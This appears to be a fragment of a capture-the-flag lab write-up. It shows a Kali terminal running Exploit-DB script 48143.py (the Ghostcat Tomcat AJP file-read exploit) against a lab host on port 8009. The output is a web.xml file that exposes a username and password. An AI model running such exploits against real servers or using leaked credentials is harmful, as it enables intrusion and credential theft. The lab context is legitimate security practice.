 (root💀kali)-[/home/kali/Desktop]
# python 48143.py 10.10.144.38 2
Getting resource at ajp13://10.10.144.38:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>
Information
Expires
22m 01s
Add 1 hour
Terminate